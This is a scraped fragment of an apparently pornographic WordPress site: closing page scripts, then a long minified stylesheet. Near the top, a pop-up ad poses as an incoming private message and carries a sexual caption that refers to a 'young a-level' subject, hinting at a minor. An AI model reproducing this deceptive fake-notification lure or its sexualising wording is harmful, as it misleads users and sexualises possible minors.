var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/cache/minify/2061b.js"></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2018Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/cache/minify/0c164.js"></script>
<script type="text/javascript" src="/wp-content/cache/minify/677f4.js"></script>
<script type="text/javascript" src="/wp-content/cache/minify/b13f3.js"></script>   <link href="//fonts.googleapis.com/css?family=Roboto:300,400,700&amp;display=swap" rel="stylesheet">
      <div class="pl-e9ad29187c5380b27f9080889927c47f__content pl-e9ad29187c5380b27f9080889927c47f__animated pl-e9ad29187c5380b27f9080889927c47f__bounceInRight pl-e9ad29187c5380b27f9080889927c47f__delay-0s" style="display: flex;">
        <div class="pl-e9ad29187c5380b27f9080889927c47f__closelink">
          <img src="/img_text/close.png" alt="" class="pl-e9ad29187c5380b27f9080889927c47f__close" />
        </div>
        <a href="/view_message.php" target="_blank" class="pl-e9ad29187c5380b27f9080889927c47f__link pl-e9ad29187c5380b27f9080889927c47f__finlink">
          <img src="/img_text/number.png" class="pl-e9ad29187c5380b27f9080889927c47f__number" alt="">
		  <img class="pl-e9ad29187c5380b27f9080889927c47f__message-icon" src="https://porn.jaygilday.com/pics_cdn/106.jpg" alt="" />
        <div class="pl-e9ad29187c5380b27f9080889927c47f__message">
          <p class="pl-e9ad29187c5380b27f9080889927c47f__name__abonem">Sexy young a-level babe 🍑</p>
          <p class="pl-e9ad29187c5380b27f9080889927c47f__message__desc">Reply to message ➡️</p>
          <div class="pl-e9ad29187c5380b27f9080889927c47f__btn-bloc">
            <span class="pl-e9ad29187c5380b27f9080889927c47f__btn1 pl-e9ad29187c5380b27f9080889927c47f__btn1-after">via Web App</span>
          </div>
      </div>    </a>
  </div>
<script type="text/javascript">(function(){ function contentOpen() {
let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
overlay.style.display = 'flex';
overlay.classList.add('pl-e9ad29187c5380b27f9080889927c47f__animated', 'pl-e9ad29187c5380b27f9080889927c47f__bounceInRight', 'pl-e9ad29187c5380b27f9080889927c47f__delay-0s')
}
contentOpen()


let closeSb = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__closelink');
let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
closeSb.onclick = function() {
    overlay.style.display = 'none';
  };
})()</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"87298dca82254e818c3f50b0cc49fb38","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://porn.jaygilday.com/wp-content/cache/minify/06b6f.css
body_size: 35082
content:
.sc-accordion{margin-bottom:18px}.sc-accordion
.trigger{display:block;color:#444;display:block;padding:21px
0 18px 40px;border-top:1px solid #ddd;border-bottom:1px solid #ddd;font-size:1em;line-height:1.5em;text-decoration:none;margin-top:-1px;background:url('https://porn.jaygilday.com/wp-content/plugins/shortcodes-indep/images/trigger.png') no-repeat 0 21px}.sc-accordion .trigger:hover{color:#777}.sc-accordion
.trigger.active{margin-top:-3px;border-top:3px solid #000;background:url('https://porn.jaygilday.com/wp-content/plugins/shortcodes-indep/images/trigger.png') no-repeat 0 -57px}.sc-accordion .trigger.active:hover{color:#000}.sc-accordion
.content{display:none;color:#555;overflow:hidden;padding:18px
0 21px 40px;border-bottom:1px solid #000;border-top:0}.sc-button{font-size:14px;display:inline-block;text-decoration:none;margin-bottom:4px;transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;-webkit-transition:opacity .25s ease-in-out}.sc-button
span{display:block;padding:1.2em 1.5em;line-height:0.9em;font-weight:bold;white-space:nowrap}.sc-button:hover{opacity:0.7}.sc-infobox{padding:12px;margin-bottom:18px}.sc-infobox.opacity-on{background-image:-moz-linear-gradient(top,  rgba(255,255,255,0.8) 0%, rgba(255,255,255,0.8) 100%);background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.8)), color-stop(100%,rgba(255,255,255,0.8)));background-image:-webkit-linear-gradient(top,  rgba(255,255,255,0.8) 0%,rgba(255,255,255,0.8) 100%);background-image:-o-linear-gradient(top,  rgba(255,255,255,0.8) 0%,rgba(255,255,255,0.8) 100%);background-image:-ms-linear-gradient(top,  rgba(255,255,255,0.8) 0%,rgba(255,255,255,0.08) 100%);background-image:linear-gradient(to bottom,  rgba(255,255,255,0.8) 0%,rgba(255,255,255,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#14ffffff', endColorstr='#14ffffff',GradientType=0 )}.sc-infobox.content-white,
.sc-infobox.content-white
h2{color:#fff}.sc-infobox.content-white
.border{border:1px
solid #fff}.sc-infobox.content-white
.sep{background-color:#fff}.sc-infobox.content-black{color:#000}.sc-infobox.content-black
.border{border:1px
solid #000}.sc-infobox.content-black
.sep{background-color:#000}.sc-infobox
.border{padding:18px
12px}.sc-infobox
.border{text-align:center}.sc-infobox
h2{font-size:32px !important;line-height:38px !important;margin:0
!important;padding:0
!important}.sc-infobox
span{display:block;font-size:18px}.sc-infobox
.sep{height:1px;padding:0;margin:18px
auto 12px;width:30%}.color-black span,.color-black:hover{color:#000}.color-white span,.color-white:hover{color:#fff}.bg-redlight{background-color:#d37a7a}.bg-red{background-color:#dc4133}.bg-orangelight{background-color:#ffa800}.bg-orange{background-color:#f60}.bg-yellowlight{background-color:#ebd590}.bg-yellow{background-color:#ffd202}.bg-greenlight{background-color:#a5d592}.bg-green{background-color:#7cb764}.bg-turquoise{background-color:#5ee8bf}.bg-bluelight{background-color:#8fc1d1}.bg-blue{background-color:#5496ab}.bg-purplelight{background-color:#9e7fab}.bg-purple{background-color:#572a6a}.bg-brownlight{background-color:#d9ba8c}.bg-brown{background-color:#d5a661}.bg-gray{background-color:#bbb}.bg-darkgray{background-color:#555}.bg-black{background-color:#000}.sc-columns{margin-left:-2%}.sc-columns
div.col{float:left;margin-left:2%;margin-bottom:18px}.sc-columns div.col
img{width:100%;height:auto}.sc-columns.half
div.col{width:48%}.sc-columns.third
div.col{width:31.33%}.sc-columns.fourth
div.col{width:23%}.sc-columns.two-thirds-and-third div.col:first-child{width:64.67%}.sc-columns.two-thirds-and-third
div.col{width:31.33%}.sc-columns.third-and-two-thirds div.col:first-child{width:31.33%}.sc-columns.third-and-two-thirds
div.col{width:64.67%}@media only screen and (max-width: 800px){.sc-columns{margin-left:0}.sc-columns
div.col{float:none;margin-left:0}.sc-columns
div.col{width:100% !important}}.sc-tabs{margin-bottom:18px;border-top:3px solid #000;border-bottom:1px solid #ddd}.sc-tabs .tabs-nav{display:block;margin:0
!important;padding:0
!important;border-bottom:1px solid #ddd}.sc-tabs .tabs-nav
li{display:block;float:left;width:auto;margin:0
!important;padding:10px
0 0 !important;outline:none;list-style:none !important}.sc-tabs .tabs-nav li
a{display:block;width:auto;line-height:40px;margin:0
0 0 30px;font-size:1em;text-decoration:none;color:#777;outline:none}.sc-tabs .tabs-nav li:first-child
a{margin-left:0}.sc-tabs .tabs-nav li a:hover{color:#222}.sc-tabs .tabs-nav
a.current{background:#fff;height:45px;position:relative;color:#222;border-bottom:3px solid #000}.sc-tabs .tabs-nav a.current:hover{background:#fff}.sc-tabs .tab-content{padding:18px
0;background:#fff}@media only screen and (min-width: 800px){.sc-tabs.tabs-vertical .tabs-nav{float:left;width:30%;border-right:1px solid #ddd;border-bottom:0;padding:40px
50px 50px 0}.sc-tabs.tabs-vertical .tabs-nav
li{float:none;display:block;padding:0
!important;height:45px;border-bottom:1px solid #ddd}.sc-tabs.tabs-vertical .tabs-nav li
a{height:45px;line-height:48px;margin:0}.sc-tabs.tabs-vertical
.panes{float:left;width:62.6%}.sc-tabs.tabs-vertical .tab-content{padding:50px;border-left:1px solid #ddd;margin-left:-1px}}.sc-title{text-align:center;margin-bottom:30px;text-transform:uppercase}.sc-title
.title{font-size:50px !important;line-height:120% !important;background:url('https://porn.jaygilday.com/wp-content/plugins/shortcodes-indep/images/section-header.png') repeat-x 0 50%}.sc-title .title
span{display:inline-block;background:#fff;padding:0
20px}.sc-title .sub-title{font-size:18px;letter-spacing:0.2em;color:#8c919b}.sc-separator{margin:15px
0 30px}.sc-separator.type-thin{border-top:1px solid #8c919b}.sc-separator.type-thick{border-top:3px solid #8c919b}.sc-separator.type-double{height:7px;background:url('https://porn.jaygilday.com/wp-content/plugins/shortcodes-indep/images/section-header.png') repeat-x 0 50%}.sc-separator.type-space{clear:both;height:1px;margin:30px
0 50px}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.clearfix{zoom:1}div.wpcf7{margin:0;padding:0}div.wpcf7-response-output{margin:2em
0.5em 1em;padding:0.2em 1em}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-mail-sent-ok{border:2px
solid #398f14}div.wpcf7-mail-sent-ng{border:2px
solid #f00}div.wpcf7-spam-blocked{border:2px
solid #ffa500}div.wpcf7-validation-errors{border:2px
solid #f7e700}.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:#f00;font-size:1em;font-weight:normal;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px
solid #f00;background:#fff;padding: .2em .8em}span.wpcf7-list-item{display:inline-block;margin:0
0 0 1em}span.wpcf7-list-item-label::before,span.wpcf7-list-item-label::after{content:" "}.wpcf7-display-none{display:none}div.wpcf7 .ajax-loader{visibility:hidden;display:inline-block;background-image:url('https://porn.jaygilday.com/wp-content/icons/loader.gif');width:16px;height:16px;border:none;padding:0;margin:0
0 0 4px;vertical-align:middle}div.wpcf7 .ajax-loader.is-active{visibility:visible}div.wpcf7 div.ajax-error{display:none}div.wpcf7
.placeheld{color:#888}div.wpcf7 .wpcf7-recaptcha
iframe{margin-bottom:0}div.wpcf7 input[type="file"]{cursor:pointer}div.wpcf7 input[type="file"]:disabled{cursor:default}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_light_blue{background:#edf6ff}#toc_container.toc_white{background:#fff}#toc_container.toc_black{background:#000}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container.toc_black p.toc_title{color:#aaa}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_left{float:left;margin-right:10px}.toc_wrap_right{float:right;margin-left:10px}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}.toc_sitemap_posts_letter{font-size:1.5em;font-style:italic}.entry-content .addthis_button,.entry-content .addthis_toolbox,.entry-header .addthis_button,.entry-header .addthis_toolbox{margin:10px 0 10px 0}.addthis_button_tweet{min-width:83px;float:left}.atwidget iframe{max-width:none}a.at-share-btn,a.at-share-btn:hover,div.addthis_native_toolbox a,div.addthis_native_toolbox a:hover,div.addthis_tool a,div.addthis_tool a:hover,div.addthis_toolbox a,div.addthis_toolbox a:hover{border:0;box-shadow:none;-webkit-box-shadow:none}div.addthis_toolbox br{display:none}
/*# sourceMappingURL=../../frontend/build/addthis_wordpress_public.min.css.map */
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;line-height:1.5;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased}body{margin:0}a:hover,a:active{outline:0}h1,h2,h3,h4,h5,h6{margin:0;padding:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{font-family:Georgia,"Times New Roman",Times,serif}dfn{font-style:italic}mark{background:#ff0;color:#000}p,pre{margin:0}pre,code,kbd,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dl,ol,ul{margin:0;padding:0;list-style:none;list-style-image:none}form{margin:0}fieldset{border:1px
solid silver;margin:0
2px;padding:.35em .625em .75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}select{max-width:100%}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button;border-radius:0;*overflow:visible;outline:none}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}textarea,input[type="text"],input[type="email"],input[type="password"]{-webkit-appearance:none;border-radius:0;-moz-border-radius:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}table{border-collapse:collapse;border-spacing:0}.wrapper,.layout-boxed{margin-left:auto;margin-right:auto}@media only screen and (min-width: 751px){.grids{margin-left:-15px;margin-right:-15px}.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12{float:left;min-height:1px;padding-left:15px;padding-right:15px}.columns-size-2 .grid-4{width:50%}.columns-size-4 .grid-4{width:25%}}.grid-12{width:100%}.grid-11{width:91.66666667%}.grid-10{width:83.33333333%}.grid-9{width:75%}.grid-8{width:66.66666667%}.grid-7{width:58.33333333%}.grid-6{width:50%}.grid-5{width:41.66666667%}.grid-4{width:33.33333333%}.grid-3{width:25%}.grid-2{width:16.66666667%}.grid-1{width:8.33333333%}.wrapper,.wp-image-wrap{width:1170px}@media only screen and (min-width: 1300px){.layout-boxed,.layout-boxed .top-strip{max-width:1230px}}@media only screen and (min-width: 960px) and (max-width: 1199px){.wrapper,.wp-image-wrap{width:930px}.layout-boxed,.layout-boxed .top-strip{max-width:990px}}@media only screen and (min-width: 751px) and (max-width: 959px){.wrapper,.wp-image-wrap{width:700px}.grids{margin-left:-10px;margin-right:-10px}.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12{padding-left:10px;padding-right:10px}.layout-boxed{max-width:730px}}@media only screen and (max-width: 750px){.wrapper{width:92%}.grids,.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12{width:100%}body{-webkit-text-size-adjust:none}}[class*="grid-"] .wrapper{width:100%}.grid-centered{float:none;margin-left:auto;margin-right:auto}.grid-layout.columns-size-2 .grid-4:nth-of-type(2n+1){clear:left}.grid-layout.columns-size-3 .grid-4:nth-of-type(3n+1){clear:left}.grid-layout.columns-size-4 .grid-4:nth-of-type(4n+1){clear:left}.alignleft{float:left}.alignright{float:right}.aligncenter{text-align:center;margin-left:auto;margin-right:auto}img.aligncenter{margin-left:auto;margin-right:auto;display:block}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}html .no-margin{margin:0}html
.hidden{display:none}img.alter{width:100%;height:100%;background-color:#8c919b}.grids:after,.clearfix:after,.grids:before,.clearfix:before{content:"";display:table}.grids:after,.clearfix:after{clear:both}.grids,.clearfix{zoom:1}img{max-width:100%;height:auto;color:#c00;border:0;-ms-interpolation-mode:bicubic}object,embed,video{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}.message,.logged-in-as,.comment-notes{display:block;padding:10px;margin-bottom:18px;color:#999;font-size:80%;font-weight:bold;text-align:center;line-height:18px;letter-spacing:.2em;border:1px
dashed #ccc}.message [class*="icomoon-"]{font-size:18px;position:relative;top:2px;left:5px;margin-right:15px}.error{border-color:#fb5766}.success{border-color:#83ba77}.info [class*="icomoon-"]{color:#6cf}.warning [class*="icomoon-"]{color:#f99}.button.loading:after,
.main-menu .posts-loading:after,
#swipebox-slider .slide-loading:after{border:2px
solid #000;border-left-color:transparent;border-right-color:transparent;border-radius:16px;content:"";width:32px;height:32px;display:inline-block;overflow:hidden;-moz-animation:loading-icon-spin 1000ms infinite linear;-webkit-animation:loading-icon-spin 1000ms infinite linear;animation:loading-icon-spin 1000ms infinite linear}@-moz-keyframes loading-icon-spin{0%{-moz-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes loading-icon-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loading-icon-spin{0%{-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}}html.swipebox-html.swipebox-touch{overflow:hidden!important}#swipebox-overlay
img{border:none!important}#swipebox-overlay{width:100%;height:100%;position:fixed;top:0;left:0;z-index:99999!important;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#swipebox-container{position:relative;width:100%;height:100%}#swipebox-slider{-webkit-transition:-webkit-transform .4s ease;transition:transform .4s ease;height:100%;left:0;top:0;width:100%;white-space:nowrap;position:absolute;display:none;cursor:pointer}#swipebox-slider
.slide{height:100%;width:100%;line-height:1px;text-align:center;display:inline-block}#swipebox-slider .slide:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}#swipebox-slider .slide .swipebox-inline-container,#swipebox-slider .slide .swipebox-video-container,#swipebox-slider .slide
img{display:inline-block;max-height:100%;max-width:100%;margin:0;padding:0;width:auto;height:auto;vertical-align:middle}#swipebox-slider .slide .swipebox-video-container{background:0 0;max-width:1140px;max-height:100%;width:100%;padding:5%;-webkit-box-sizing:border-box;box-sizing:border-box}#swipebox-slider .slide .swipebox-video-container .swipebox-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}#swipebox-slider .slide .swipebox-video-container .swipebox-video
iframe{width:100%!important;height:100%!important;position:absolute;top:0;left:0}#swipebox-slider .slide-loading{background:url(https://porn.jaygilday.com/wp-content/icons/loader.gif) center center no-repeat}#swipebox-bottom-bar,#swipebox-top-bar{-webkit-transition:.5s;transition:.5s;position:absolute;left:0;z-index:999;height:50px;width:100%}#swipebox-bottom-bar{bottom:-50px}#swipebox-bottom-bar.visible-bars{-webkit-transform:translate3d(0,-50px,0);transform:translate3d(0,-50px,0)}#swipebox-top-bar{top:-50px}#swipebox-top-bar.visible-bars{-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}#swipebox-title{display:block;width:100%;text-align:center}#swipebox-close,#swipebox-next,#swipebox-prev{background-image:url(https://porn.jaygilday.com/wp-content/icons/gallery-controls.png);background-repeat:no-repeat;border:none!important;text-decoration:none!important;cursor:pointer;width:50px;height:50px;top:0}#swipebox-arrows{display:block;margin:0
auto;width:100%;height:50px}#swipebox-prev{background-position:-32px 13px;float:left}#swipebox-next{background-position:-78px 13px;float:right}#swipebox-close{top:0;right:0;position:absolute;z-index:9999;background-position:15px 12px}.swipebox-no-close-button #swipebox-close{display:none}#swipebox-next.disabled,#swipebox-prev.disabled{opacity:.3}.swipebox-no-touch #swipebox-overlay.rightSpring #swipebox-slider{-webkit-animation:rightSpring .3s;animation:rightSpring .3s}.swipebox-no-touch #swipebox-overlay.leftSpring #swipebox-slider{-webkit-animation:leftSpring .3s;animation:leftSpring .3s}.swipebox-touch #swipebox-container:after,.swipebox-touch #swipebox-container:before{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all .3s ease;transition:all .3s ease;content:' ';position:absolute;z-index:999;top:0;height:100%;width:20px;opacity:0}.swipebox-touch #swipebox-container:before{left:0;-webkit-box-shadow:inset 10px 0 10px -8px #656565;box-shadow:inset 10px 0 10px -8px #656565}.swipebox-touch #swipebox-container:after{right:0;-webkit-box-shadow:inset -10px 0 10px -8px #656565;box-shadow:inset -10px 0 10px -8px #656565}.swipebox-touch #swipebox-overlay.leftSpringTouch #swipebox-container:before,.swipebox-touch #swipebox-overlay.rightSpringTouch #swipebox-container:after{opacity:1}@-webkit-keyframes
rightSpring{0%{left:0}50%{left:-30px}100%{left:0}}@keyframes
rightSpring{0%{left:0}50%{left:-30px}100%{left:0}}@-webkit-keyframes
leftSpring{0%{left:0}50%{left:30px}100%{left:0}}@keyframes
leftSpring{0%{left:0}50%{left:30px}100%{left:0}}@media screen and (min-width:800px){#swipebox-close{right:10px}#swipebox-arrows{width:92%;max-width:800px}}#swipebox-overlay{background:#0d0d0d}#swipebox-bottom-bar,#swipebox-top-bar{text-shadow:1px 1px 1px #000;background:#000;opacity:.95}#swipebox-top-bar{color:#fff!important;font-size:15px;line-height:43px;font-family:Helvetica,Arial,sans-serif}#swipebox-slider{cursor:default}#swipebox-slider .slide-loading{background:none}#swipebox-slider .slide-loading:after{border-color:#000;border-right-color:transparent;position:absolute;top:50%}#swipebox-overlay,#swipebox-bottom-bar,#swipebox-top-bar{text-shadow:none;color:#000!important;background-color:#fff}html #swipebox-close{top:4%;right:4%}html #swipebox-prev,
html #swipebox-next,
html #swipebox-close{background:#fff!important;font-size:32px;line-height:49px;text-align:center;color:#000}html #swipebox-prev:after,
html #swipebox-next:after,
html #swipebox-close:after{font-family:"icomoon"}html #swipebox-prev:after{content:"\e609"}html #swipebox-next:after{content:"\e608"}html #swipebox-close:after{content:"\e607"}.slick-slider{position:relative;display:block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-slide:focus,.slick-slide a:focus{outline:0}.slick-slide
img{display:block}.slick-slide.slick-loading
img{display:none}.slick-slide.dragging
img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px
solid transparent}#pageslide,#pageslide .sub-menu{position:fixed;top:0;left:0;height:100%;overflow-y:auto;overflow-x:hidden;background-color:#fff;border-right:1px solid #fff;-webkit-box-shadow:inset -1.5em 0 1.5em -.75em rgba(0,0,0,.1);box-shadow:inset -1.5em 0 1.5em -.75em rgba(0,0,0,.1);-webkit-transition:all .5s ease-out;transition:all .5s ease-out;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);-webkit-backface-visibility:hidden;-webkit-overflow-scrolling:touch}#pageslide .menu .sub-menu-open,.mobile-menu-open
#pageslide{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#pageslide{width:70%;z-index:1}.mobile-menu-open
#pageslide{z-index:1000}#pageslide .menu .sub-menu{width:100%;z-index:1002}@media only screen and (max-width: 960px){#site{overflow-x:hidden}.mobile-menu-open{overflow:hidden}.top-strip{position:fixed;width:100%;top:0;left:auto;z-index:9999}.layout-boxed .top-strip
.wrapper{width:92%}.top-strip-logo{float:none;position:absolute;z-index:99;top:0;left:50%;transform:translateX(-50%)}.site-content{position:relative;padding-top:50px}.site-content,.top-strip{-webkit-transition:all .5s ease-out;transition:all .5s ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden}.mobile-menu-open .site-content,.mobile-menu-open .top-strip{-webkit-transform:translate3d(70%,0,0);transform:translate3d(70%,0,0)}.site-content::after{position:fixed;top:0;right:0;width:0;height:0;content:"";opacity:0;background:rgba(255,255,255,.9);-webkit-transition:opacity .5s,width .1s .5s,height .1s .5s;transition:opacity .5s,width .1s .5s,height .1s .5s}.mobile-menu-open .site-content::after{width:100%;height:100%;opacity:1;z-index:99;-webkit-transition:opacity .5s;transition:opacity .5s}.main-menu-container,.secondary-menu{display:none}#pageslide
.block{border-bottom:3px solid #ddd}#pageslide .menu
li{padding:0;list-style:none;border-bottom:1px solid #ddd;font-size:12px;display:table;width:100%}#pageslide .menu li a,#pageslide .sub-menu-arrow{display:table-cell;padding:0
4%;height:50px;vertical-align:middle}#pageslide .menu li
a{outline:0;width:100%;letter-spacing:.2em;text-decoration:none;text-transform:uppercase}#pageslide .menu .link-arrow>a,#pageslide .menu .menu-item-has-children>a{width:80%}#pageslide .menu .sub-menu-arrow:focus,#pageslide .menu li a:focus{text-decoration:none;background:rgba(0,0,0,.05)}#pageslide .menu .sub-posts{display:none}#pageslide .menu .sub-menu-back{display:block;text-align:center;font-size:2.2em;height:50px;line-height:50px;border-bottom:1px solid #ddd}#pageslide .sub-menu-arrow{width:20%;font-size:1em;text-align:center;border-left:1px solid #ddd}#pageslide .sub-menu-arrow::after{display:block;content:"\f054";font-family:icomoon}.lines-button{display:block;height:50px;line-height:42px}.lines-button .lines,.lines-button .lines:after,.lines-button .lines:before{display:inline-block;width:25px;height:3px;background-color:#8c919b;position:relative;-webkit-backface-visibility:hidden}.color-site-white .lines-button .lines:after,.color-site-white .lines-button .lines:before,.color-site-white:not(.mobile-menu-open) .lines-button
.lines{background-color:#000}.lines-button .lines:after,.lines-button .lines:before{position:absolute;left:0;content:"";-webkit-transform-origin:3px center;transform-origin:3px center}.lines-button .lines:before{top:6px}.lines-button .lines:after{top:-6px}.mobile-menu-open .lines-button
.lines{background:0 0}.mobile-menu-open .lines-button .lines:after,.mobile-menu-open .lines-button .lines:before{-webkit-transform-origin:50% 50%;transform-origin:50% 50%;top:0}.mobile-menu-open .lines-button .lines:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobile-menu-open .lines-button .lines:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}}.anmtd{-webkit-animation-fill-mode:backwards;animation-fill-mode:backwards;-webkit-animation-duration:1.2s;animation-duration:1.2s}@-webkit-keyframes
fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes
fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes
fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes
fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}#branding{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-delay:.2s;animation-delay:.2s}.main-menu-container{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-delay:.5s;animation-delay:.5s}#content{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-delay:.8s;animation-delay:.8s}#footer{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-delay:1.2s;animation-delay:1.2s}#wp-calendar{width:100%;border:1px
solid}#wp-calendar
tr{background:0}#wp-calendar
td{padding:1%}#wp-calendar
caption{font-weight:bold;font-size:100%;text-align:center;margin:0
0 5px}#wp-calendar
thead{border-bottom:1px solid}#wp-calendar thead
th{height:30px;font-weight:normal}#wp-calendar
tbody{border-bottom:1px solid}#wp-calendar tbody
td{font-size:120%;text-align:center}#wp-calendar tbody
td#today{color:#F36}#wp-calendar tbody td
a{display:block;height:26px;line-height:26px;text-decoration:none;border:1px
solid}#wp-calendar
tfoot{font-size:90%;text-transform:uppercase}#wp-calendar tfoot
#next{text-align:right}img.alignleft,.wp-caption.alignleft{margin-right:3em}img.alignright,.wp-caption.alignright{margin-left:3em}.wp-caption.alignleft img,.wp-caption.alignright
